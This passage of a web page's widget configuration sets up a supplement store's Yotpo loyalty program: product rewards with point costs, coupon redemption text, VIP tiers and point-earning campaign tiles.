                      "product-857149-settings-redeem-button-type": "rectangular_outline",
                      "product-857149-settings-restrict-specific-tier": "false",
                      "product-857149-settings-reward": "Glass Shaker Bottle",
                      "product-857149-settings-reward-color": "#545454",
                      "product-857149-settings-reward-font-size": "18",
                      "product-857149-settings-show-in-logged-out": "No",
                      "product-857149-settings-show-vip-tier-label": "false",
                      "product-857149-settings-variant-id": "42172255502536",
                      "product-857149-settings-vip-tier-label": "VIP ONLY",
                      "product-898359-displayname": "Foreign Protein Cleanse",
                      "product-898359-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898359-settings-background-fill-color": "#f9f2e8",
                      "product-898359-settings-background-has-shadow": false,
                      "product-898359-settings-background-image-url": null,
                      "product-898359-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-confirm-button-text-color": "#ffffff",
                      "product-898359-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898359-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898359-settings-cost": 610,
                      "product-898359-settings-cost-color": "#545454",
                      "product-898359-settings-cost-font-size": "20",
                      "product-898359-settings-cost-text": "{{points}} POINTS",
                      "product-898359-settings-hidden": "false",
                      "product-898359-settings-out-of-stock": "false",
                      "product-898359-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-text": "REDEEM NOW",
                      "product-898359-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898359-settings-redeem-button-type": "rectangular_outline",
                      "product-898359-settings-restrict-specific-tier": "false",
                      "product-898359-settings-reward": "Foreign Protein Cleanse",
                      "product-898359-settings-reward-color": "#545454",
                      "product-898359-settings-reward-font-size": "18",
                      "product-898359-settings-show-in-logged-out": "No",
                      "product-898359-settings-show-vip-tier-label": "false",
                      "product-898359-settings-variant-id": "44060525527240",
                      "product-898359-settings-vip-tier-label": "VIP ONLY",
                      "product-898360-displayname": "Glucose Oxidase",
                      "product-898360-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898360-settings-background-fill-color": "#f9f2e8",
                      "product-898360-settings-background-has-shadow": false,
                      "product-898360-settings-background-image-url": null,
                      "product-898360-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-confirm-button-text-color": "#ffffff",
                      "product-898360-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898360-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898360-settings-cost": 455,
                      "product-898360-settings-cost-color": "#545454",
                      "product-898360-settings-cost-font-size": "20",
                      "product-898360-settings-cost-text": "{{points}} POINTS",
                      "product-898360-settings-hidden": "false",
                      "product-898360-settings-out-of-stock": "false",
                      "product-898360-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-text": "REDEEM NOW",
                      "product-898360-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898360-settings-redeem-button-type": "rectangular_outline",
                      "product-898360-settings-restrict-specific-tier": "false",
                      "product-898360-settings-reward": "Glucose Oxidase",
                      "product-898360-settings-reward-color": "#545454",
                      "product-898360-settings-reward-font-size": "18",
                      "product-898360-settings-show-in-logged-out": "No",
                      "product-898360-settings-show-vip-tier-label": "false",
                      "product-898360-settings-variant-id": "44060679766216",
                      "product-898360-settings-vip-tier-label": "VIP ONLY",
                      "product-898361-displayname": "Toxin Binder",
                      "product-898361-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898361-settings-background-fill-color": "#f9f2e8",
                      "product-898361-settings-background-has-shadow": false,
                      "product-898361-settings-background-image-url": null,
                      "product-898361-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-confirm-button-text-color": "#ffffff",
                      "product-898361-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898361-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898361-settings-cost": 455,
                      "product-898361-settings-cost-color": "#545454",
                      "product-898361-settings-cost-font-size": "20",
                      "product-898361-settings-cost-text": "{{points}} POINTS",
                      "product-898361-settings-hidden": "false",
                      "product-898361-settings-out-of-stock": "false",
                      "product-898361-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-text": "REDEEM NOW",
                      "product-898361-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898361-settings-redeem-button-type": "rectangular_outline",
                      "product-898361-settings-restrict-specific-tier": "false",
                      "product-898361-settings-reward": "Toxin Binder",
                      "product-898361-settings-reward-color": "#545454",
                      "product-898361-settings-reward-font-size": "18",
                      "product-898361-settings-show-in-logged-out": "No",
                      "product-898361-settings-show-vip-tier-label": "false",
                      "product-898361-settings-variant-id": "44060700377288",
                      "product-898361-settings-vip-tier-label": "VIP ONLY",
                      "product-898362-displayname": "Berberine",
                      "product-898362-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898362-settings-background-fill-color": "#f9f2e8",
                      "product-898362-settings-background-has-shadow": false,
                      "product-898362-settings-background-image-url": null,
                      "product-898362-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-confirm-button-text-color": "#ffffff",
                      "product-898362-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898362-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898362-settings-cost": 495,
                      "product-898362-settings-cost-color": "#545454",
                      "product-898362-settings-cost-font-size": "20",
                      "product-898362-settings-cost-text": "{{points}} POINTS",
                      "product-898362-settings-hidden": "false",
                      "product-898362-settings-out-of-stock": "false",
                      "product-898362-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-text": "REDEEM NOW",
                      "product-898362-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898362-settings-redeem-button-type": "rectangular_outline",
                      "product-898362-settings-restrict-specific-tier": "false",
                      "product-898362-settings-reward": "Berberine",
                      "product-898362-settings-reward-color": "#545454",
                      "product-898362-settings-reward-font-size": "18",
                      "product-898362-settings-show-in-logged-out": "No",
                      "product-898362-settings-show-vip-tier-label": "false",
                      "product-898362-settings-variant-id": "44060701360328",
                      "product-898362-settings-vip-tier-label": "VIP ONLY",
                      "product-898363-displayname": "Calcium Disodium EDTA",
                      "product-898363-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898363-settings-background-fill-color": "#f9f2e8",
                      "product-898363-settings-background-has-shadow": false,
                      "product-898363-settings-background-image-url": null,
                      "product-898363-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-confirm-button-text-color": "#ffffff",
                      "product-898363-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898363-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898363-settings-cost": 520,
                      "product-898363-settings-cost-color": "#545454",
                      "product-898363-settings-cost-font-size": "20",
                      "product-898363-settings-cost-text": "{{points}} POINTS",
                      "product-898363-settings-hidden": "false",
                      "product-898363-settings-out-of-stock": "false",
                      "product-898363-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-text": "REDEEM NOW",
                      "product-898363-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898363-settings-redeem-button-type": "rectangular_outline",
                      "product-898363-settings-restrict-specific-tier": "false",
                      "product-898363-settings-reward": "Calcium Disodium EDTA",
                      "product-898363-settings-reward-color": "#545454",
                      "product-898363-settings-reward-font-size": "18",
                      "product-898363-settings-show-in-logged-out": "No",
                      "product-898363-settings-show-vip-tier-label": "false",
                      "product-898363-settings-variant-id": "44060701982920",
                      "product-898363-settings-vip-tier-label": "VIP ONLY",
                      "product-898364-displayname": "Boron",
                      "product-898364-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898364-settings-background-fill-color": "#f9f2e8",
                      "product-898364-settings-background-has-shadow": false,
                      "product-898364-settings-background-image-url": null,
                      "product-898364-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-confirm-button-text-color": "#ffffff",
                      "product-898364-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898364-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898364-settings-cost": 455,
                      "product-898364-settings-cost-color": "#545454",
                      "product-898364-settings-cost-font-size": "20",
                      "product-898364-settings-cost-text": "{{points}} POINTS",
                      "product-898364-settings-hidden": "false",
                      "product-898364-settings-out-of-stock": "false",
                      "product-898364-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-text": "REDEEM NOW",
                      "product-898364-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898364-settings-redeem-button-type": "rectangular_outline",
                      "product-898364-settings-restrict-specific-tier": "false",
                      "product-898364-settings-reward": "Boron",
                      "product-898364-settings-reward-color": "#545454",
                      "product-898364-settings-reward-font-size": "18",
                      "product-898364-settings-show-in-logged-out": "No",
                      "product-898364-settings-show-vip-tier-label": "false",
                      "product-898364-settings-variant-id": "44060755296456",
                      "product-898364-settings-vip-tier-label": "VIP ONLY",
                      "product-898366-displayname": "Ozonated Activated Charcoal",
                      "product-898366-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-898366-settings-background-fill-color": "#f9f2e8",
                      "product-898366-settings-background-has-shadow": false,
                      "product-898366-settings-background-image-url": null,
                      "product-898366-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-confirm-button-text-color": "#ffffff",
                      "product-898366-settings-confirmation-step-cancel-option": "CANCEL",
                      "product-898366-settings-confirmation-step-confirm-option": "YES, ADD IT",
                      "product-898366-settings-cost": 390,
                      "product-898366-settings-cost-color": "#545454",
                      "product-898366-settings-cost-font-size": "20",
                      "product-898366-settings-cost-text": "{{points}} POINTS",
                      "product-898366-settings-hidden": "false",
                      "product-898366-settings-out-of-stock": "false",
                      "product-898366-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-text": "REDEEM NOW",
                      "product-898366-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-898366-settings-redeem-button-type": "rectangular_outline",
                      "product-898366-settings-restrict-specific-tier": "false",
                      "product-898366-settings-reward": "Ozonated Activated Charcoal",
                      "product-898366-settings-reward-color": "#545454",
                      "product-898366-settings-reward-font-size": "18",
                      "product-898366-settings-show-in-logged-out": "No",
                      "product-898366-settings-show-vip-tier-label": "false",
                      "product-898366-settings-variant-id": "44060760342728",
                      "product-898366-settings-vip-tier-label": "VIP ONLY",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_400.css",
                      "selected-extensions": [
                        "432523",
                        "432534",
                        "432535",
                        "488472",
                        "488473",
                        "488474",
                        "488476",
                        "488477",
                        "584235",
                        "610975",
                        "633073",
                        "636165",
                        "650923",
                        "650924",
                        "701312",
                        "738094",
                        "772246",
                        "772247",
                        "772249",
                        "773521",
                        "783383",
                        "857149",
                        "898359",
                        "898360",
                        "898361",
                        "898362",
                        "898363",
                        "898364",
                        "898366"
                      ],
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876510": {
                    instanceId: "876510",
                    instanceVersionId: "466690110",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.27-7480.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876509": {
                    instanceId: "876509",
                    instanceVersionId: "466776712",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.3-7485.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "876493": {
                    instanceId: "876493",
                    instanceVersionId: "323667886",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "filson@700|",
                      "redemption-043619-displayname": "Tile 4 (043619)",
                      "redemption-043619-settings-cost": "500 points",
                      "redemption-043619-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-043619-settings-cost-font-size": "20",
                      "redemption-043619-settings-reward": "$50",
                      "redemption-043619-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-043619-settings-reward-font-size": 32,
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "50 points",
                      "redemption-1-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$5",
                      "redemption-1-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-1-settings-reward-font-size": 32,
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "100 points",
                      "redemption-2-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$10",
                      "redemption-2-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-2-settings-reward-font-size": 32,
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "200 points",
                      "redemption-3-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$20",
                      "redemption-3-settings-reward-color": "rgba(60,89,73,1)",
                      "redemption-3-settings-reward-font-size": 32,
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3",
                        "043619"
                      ],
                      "view-layout": "redemptions-only",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use Your Points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "876492": {
                    instanceId: "876492",
                    instanceVersionId: "358891995",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.5.6-2330.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_10_03_16_41_29_782.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-title-font-size": 58,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you create an account",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-tile-description": "Create an Account",
                      "campaign-item-690286-tile-reward": "10 POINTS",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 36,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "customIcon",
                      "campaign-item-690287-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_37_28_571",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 36,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 you spend in our store",
